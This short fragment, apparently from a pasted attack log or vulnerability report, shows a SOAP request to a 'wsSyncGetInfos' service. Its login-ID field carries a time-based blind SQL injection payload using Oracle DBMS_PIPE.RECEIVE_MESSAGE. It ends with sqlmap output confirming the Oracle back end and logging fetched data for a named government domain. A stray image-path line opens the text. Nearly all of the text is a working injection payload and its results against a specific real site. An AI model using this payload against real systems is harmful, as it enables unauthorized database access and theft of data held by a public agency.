 <soapenv:Body>
<rec:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 6714=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(87)||CHR(110)||CHR(110)||CHR(75),5) AND 'xrjh'='xrjh</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<beginTime xsi:type="xsd:string">1</beginTime>
<endTime xsi:type="xsd:string">?</endTime>
<maxId xsi:type="xsd:string">1</maxId>
</rec:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[17:19:19] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[17:19:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:19:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hzgjj.gov.cn'
[*] shutting down at 17:19:19